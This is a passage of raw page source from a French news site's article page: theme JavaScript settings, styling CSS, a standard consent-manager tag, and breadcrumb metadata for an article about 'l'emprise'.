var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="fdb5e43afb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/feminisme",
                    "name": "Féminisme"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719",
                    "name": "L&#8217;emprise, une tarte à la crème?"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
